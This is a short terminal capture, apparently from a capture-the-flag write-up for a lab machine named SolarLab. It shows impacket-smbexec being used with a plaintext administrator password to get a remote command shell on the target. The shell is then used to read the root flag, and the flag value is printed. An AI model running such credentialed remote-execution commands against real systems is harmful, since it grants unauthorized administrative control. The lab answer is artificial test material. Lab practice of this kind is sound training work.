 ┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# impacket-smbexec administrator:'ThisPasswordShouldDo!@'@solarlab.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>cd ..
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>
C:\Windows\system32>cd C:\
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
7aa515c8c5310a8db1e79cbe77db15b1
system command
C:\Windows\system32>
Execute command